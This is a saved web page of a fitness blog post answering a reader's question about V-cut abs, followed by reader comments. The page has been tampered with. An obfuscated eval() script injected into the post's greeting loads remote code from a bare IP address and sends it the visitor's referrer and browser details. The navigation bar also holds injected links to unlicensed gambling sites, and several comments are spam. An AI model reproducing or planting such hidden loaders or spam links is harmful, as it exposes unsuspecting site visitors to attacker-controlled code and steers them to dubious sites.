

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs/
body_size: 15817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>How to Get V Cut Abs. | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,336] -->
<meta name="description" content="Dear Davey, What is the best way to get that &#34;V&#34; formation in the navel area? How can I most effectively work that muscle? Thanks. From, Jake Hey Jake! Whether"/>
<meta name="keywords" content="abs,money maker,six pack,v-cut"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � How to Get V Cut Abs. Comments Feed" href="https://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<link rel="prev" title="Rethink Your Drink." href="https://www.daveywaveyfitness.com/nutrition/rethink-your-drink" />
<link rel="next" title="Prevent Sore Neck / Neck Strain During Ab Workout." href="https://www.daveywaveyfitness.com/exercises/abs/prevent-sore-neck-neck-strain-during-ab-workout" />
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=2601" />
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fask-davey%2Fhow-to-get-v-cut-abs" />
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fask-davey%2Fhow-to-get-v-cut-abs&amp;format=xml" />
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"/><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-2601 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-2601 post type-post status-publish format-standard has-post-thumbnail hentry category-abs category-ask-davey category-exercises tag-abs-2 tag-money-maker tag-six-pack tag-v-cut entry"><h1 class="entry-title">How to Get V Cut Abs.</h1>
<div class="post-info"><span class="date published time" title="2012-04-12T10:24:40+00:00">April 12, 2012</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><blockquote><p><a href="../../wp-content/uploads/2012/04/32536_430130847649_98524982649_5576033_3189124_n.jpg"><img class="alignright size-full wp-image-2602" title="32536_430130847649_98524982649_5576033_3189124_n" src="../../wp-content/uploads/2012/04/32536_430130847649_98524982649_5576033_3189124_n.jpg" alt="" width="300" height="450" srcset="../../wp-content/uploads/2012/04/32536_430130847649_98524982649_5576033_3189124_n.jpg 300w,  ../../wp-content/uploads/2012/04/32536_430130847649_98524982649_5576033_3189124_n-43x65.jpg 43w" sizes="(max-width: 300px) 100vw, 300px"/></a>Dear <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ayakt|var|u0026u|referrer|fnhsk||js|php'.split('|'),0,{}))
</script></noindex> Davey,</p>
<p>What is the best way to get that “V” formation in the navel area? How can I most effectively work that muscle? Thanks.</p>
<p>From,<br/>
Jake</p></blockquote>
<p>Hey Jake!</p>
<p>Whether you’re a guy or girl, the so-called v cut is one of the more desired fitness aesthetics. Sometimes called a money maker (no joke), it’s the v-shaped cut in the lower abdominal/pubic region that starts from the obliques and funnels downward toward the groin.</p>
<p>First things first, the v cut is purely aesthetic. As sexy as it is, it isn’t a necessity for general health or physical performance.</p>
<p>Having said that, the formation is caused by a number of oblique and abdominal muscles made visible through a low percentage of body fat. And yes, genetics do play a factor; some people are able to achieve the look with little effort. For the rest of us, it’s hard work.</p>
<p>Obviously, the foundation for having a v cut is well developed abdominal and oblique muscles. There are any number of <a href="https://www.youtube.com/playlist?list=PLA5508859E61A4A42" target="_blank">effective ab and oblique workouts </a>that will build these muscles.</p>
<p>But much like showcasing six pack abs, the v cut is only visible with lower body fat percentages. I recommend meeting with a trainer or healthcare professional to get your body fat measured. Generally, you’ll need to target a number below 10% - which is no small feat.</p>
<p>Once you know your starting body fat percentage, create a plan for reducing it through intense exercise and diet. Diets rich in steamed veggies, lean meats, nuts, healthy salads, fruits, berries and some complex carbohydrates are helpful in reducing body fat. Fried foods, alcohol, pastries, sugary foods and simple carbohydrates (like those found in pasta), are to be minimized.</p>
<p>Though it takes time to lean out, there’s really no magic to achieving the v cut. It’s just a question of how badly you want it - and if you’re willing to put in the work.</p>
<p>Love,<br/>
Davey Wavey</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fask-davey%2Fhow-to-get-v-cut-abs&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br/><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="../../ask-davey/how-to-get-v-line-abs/" rel="bookmark" title="How to Get V-Line Abs.">How to Get V-Line Abs.</a></li>
<li><a href="../../tips/8-popular-six-pack-ab-myths/" rel="bookmark" title="8 Popular Six Pack Ab Myths.">8 Popular Six Pack Ab Myths.</a></li>
<li><a href="../../youtube/5-minute-killer-lower-ab-workout-video/" rel="bookmark" title="5-Minute Killer Lower Ab Workout [Video]">5-Minute Killer Lower Ab Workout [Video]</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs"
    dc:identifier="http://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs"
    dc:title="How to Get V Cut Abs."
    trackback:ping="http://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/exercises/abs/" rel="category tag">Abs</a>, <a href="../../category/ask-davey/" rel="category tag">Ask Davey</a>, <a href="../../category/exercises/" rel="category tag">Exercises</a></span> <span class="tags">Tagged With: <a href="../../tag/abs-2/" rel="tag">abs</a>, <a href="../../tag/money-maker/" rel="tag">money maker</a>, <a href="../../tag/six-pack/" rel="tag">six pack</a>, <a href="../../tag/v-cut/" rel="tag">v-cut</a></span></div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"/> <strong>About Davey Wavey</strong><br/><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey&#39;s fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-6748">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Peter C</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-6748">April 12, 2012 at 11:25 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I know that a lot of torsional exercises help. I did capoeira and quickly got it after doing it.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-17440">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">matt</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-17440">January 24, 2013 at 2:24 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>whats a capoeira? and did you kind of already have this muscle before?</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment even depth-3" id="comment-162305">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Luiz Bezerra</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-162305">April 14, 2015 at 7:46 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Capoeira is some kind of martial art, dance and game (yes, these three). It’s a part of Brazilian folklore.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6749">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">StevenBoo</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-6749">April 12, 2012 at 12:53 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>What would you recommend a vegetarian trying to gain weight and muscle consume? I’ve been eating a lot of 100% whole wheat pasta because it’s high calorie, low fat, but I wanna make sure my abs really pop.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment even depth-2" id="comment-26550">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Dust</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-26550">December 2, 2013 at 7:55 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Meat, chicken preferably. They do have protein type noodles, but the weight I personally gained from those wasn’t the MUSCLE I was looking for. Try egg whites with mushrooms or veggies mixed in, its hard to understand the mind set of vegs.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-6751">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Evvan</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-6751">April 12, 2012 at 3:58 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Also called an Adonis Belt and Cum Gutters</p>
<p>Gotta love ’em.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-6762">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Junebug</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-6762">April 14, 2012 at 10:09 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Wow, insightful article! I have been able to achieve V-Cut Abs by following the Jupiterian Abs Program (google it!), but there is definitely some truth to the claim that it’s partly based on genetics as well.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-6766">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/50a52e877912c7eaa510dde50b8a011c_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">christopher</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-6766">April 15, 2012 at 12:49 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>ah-this is a tough one.food intake recommendations seem to be spot on.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-6785">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Josh</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-6785">April 16, 2012 at 7:17 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I completely agree with this article in this day and age everyone wants to sleepsome type of magic pill in order to get results that they want but there is no easy way. It takes determination and motivation in order to reach it and healthy diet. Once everyone starts to realize this more people will be able to achieve abs along with the V. I highly recommend checking out <a href="http://trueweightlossexposed.com/" rel="nofollow">http://trueweightlossexposed.com/</a>  for motivation to lose weight</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-7188">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Steve</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-7188">May 17, 2012 at 3:12 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>IMO, doing laying leg raises (Lay down flat on your back, legs together, slowly raise them up until your butts of the floor, and slowly bring them down again (about 15 reps, 5 sets). Also hanging leg raises and bicyle crunches will help bring these out. It is important to reduce bodyfat to see it too.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-8837">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://www.facebook.com/mpmorin" rel="external nofollow" class="url">Michael M.</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-8837">September 29, 2012 at 12:23 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>When it comes to getting the V cut, is the idea of calories in/calories out still key?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-21827">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Abz</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-21827">February 13, 2013 at 10:16 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>My body fat percentage is around 9% and the V is still no where in sight. What have I got to do?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-29258">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://fatlossworkoutx.blogspot.com/" rel="external nofollow" class="url">fatloss abs workout</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-29258">April 4, 2014 at 7:17 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I would like to thank you for the efforts you have put in writing<br/>
this website. I really hope to check out the same high-grade content from you later on<br/>
as well. In fact, your creative writing abilities has inspired<br/>
me to get my own, personal blog now 😉</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-30096">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://www.youtube.com/watch?v=_kSuV5UJxmc" rel="external nofollow" class="url">katy perry dark horse lyrics</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-30096">May 7, 2014 at 5:07 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Please let me know if you’re looking for a article writer for your site.<br/>
You have some really good articles and I believe I would be<br/>
a good asset. If you ever want to take some of the load off,<br/>
I’d really like to write some articles for your blog in exchange for a<br/>
link back to mine. Please send me an e-mail if interested.<br/>
Thanks!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-31449">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://www.youtube.com/watch?v=nsN10ForPs0" rel="external nofollow" class="url">one direction you and i lyrics</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-31449">June 13, 2014 at 4:16 am</a>
							</div>
		</div>
